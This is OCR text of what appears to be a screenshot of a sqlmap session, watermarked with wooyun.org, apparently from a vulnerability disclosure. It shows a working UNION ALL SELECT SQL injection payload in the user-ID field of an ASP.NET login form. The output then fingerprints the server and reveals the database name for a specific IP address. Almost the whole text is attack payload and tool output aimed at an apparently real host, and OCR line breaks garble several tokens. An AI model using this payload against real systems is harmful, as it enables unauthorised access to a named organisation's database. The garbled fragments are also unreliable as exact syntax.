 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKM
cxMzAxNDI5Mw9kFgICAw9kFgICAQ9kFgJmD2QWAmYPZBYCAgEPD2QWAh4Hb25mb2N1cwUOdGhpcy5zZ
xlY3QoKTtkGAEFD1J1ZzEkTXVsdGlWaWV3MQ8PZAICZG5G7toXzGWFU5onWLhvFvtlN7zc&__EVENTV
LIDATION=/wEWBAKhlNXqAQLx6sXfDgK0j8aqAgKM54rGBhuTsiQ9w/ba33bTXgrCE1V4gLFo&T_use
id=-1376' UNION ALL SELECT NULL,NULL,NULL,CHAR(58) CHAR(110) CHAR(108) CHAR(100
CHAR(58) CHAR(107) CHAR(79) CHAR(89) CHAR(82) CHAR(97) CHAR(72) CHAR(70) CHAR(
6) CHAR(87) CHAR(97) CHAR(58) CHAR(108) CHAR(114) CHAR(105) CHAR(58),NULL,NULL,
ULL,NULL,NULL,NULL-- &T_userpassword=admin&Button1=%E7%99%BB %E5%BD%95
---
[21:53:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:53:37] [INFO] fetching current database
current database:    'aims'
[21:53:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\218.199.48.13'
[*] shutting down at 21:53:37
www.wooyun.org